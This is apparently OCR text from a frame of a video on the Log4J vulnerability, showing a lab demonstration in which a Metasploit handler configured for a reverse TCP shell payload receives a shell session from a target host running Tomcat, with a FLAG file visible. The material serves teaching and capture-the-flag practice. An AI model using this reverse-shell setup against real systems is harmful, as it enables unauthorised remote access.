 iNE
LIVE
What is the Log4J Vulnerability? Facts, Hacks & Info
LXTerminal
File Edit Tabs Help
* LXTermi... × * LXTermi... × LXTerminal × LXTerminal ×
[*] Using configured payload generic/shell_reverse_tcp
resource (handler.rc)> set LHOST 192.20.142.2
LHOST => 192.20.142.2
resource (handler.rc)> set LPORT 9999
LPORT => 9999
resource (handler.rc)> run
[*] Started reverse TCP handler on 192.20.142.2:9999
[*] Command shell session 1 opened (192.20.142.2:9999 -> 192.20.142.3:43114) at 2021-12-18 00:05:12
+0530
ls
FLAG
tomcat8
^Z
Background session 1? [y/N]  y
msf6 exploit(multi/handler) > sessions
sessions
===========
Type Information Connection
---- ----------- ----------
shell sparc/bsd 192.20.142.2:9999 -> 192.20.142.3:43114 (192.20.142.3)
exploit(multi/handler) > sessions
LXTerminal *Untitled Firefox 1 2 3 4 0:05